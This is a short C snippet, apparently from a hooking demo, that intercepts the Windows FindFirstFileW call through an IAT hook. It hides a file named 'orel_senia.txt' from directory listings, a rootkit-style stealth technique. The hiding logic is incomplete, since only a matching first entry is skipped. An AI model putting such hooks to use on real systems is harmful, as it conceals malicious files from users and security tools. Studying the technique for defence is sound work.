 HANDLE WINAPI FindFirstFileW_IAT(__in LPCWSTR lpFileName, __out LPWIN32_FIND_DATAW lpFindFileData)
{
    ptrFindFirstFileW original = (ptrFindFirstFileW)originalFindFirstFileW;
    HANDLE ret = original(lpFileName, lpFindFileData);
    TCHAR msg[MAX_PATH];

    if (!_wcsicmp(lpFindFileData->cFileName, L"orel_senia.txt"))
    {
        swprintf_s(msg, L"hiding Protected file : %s\n", lpFindFileData->cFileName);
        OutputDebugString(msg);
        ptrFindNextFileW original_find_next = (ptrFindNextFileW)originalFindNextFileW;
        original_find_next(ret, lpFindFileData);
    }
    return ret;
}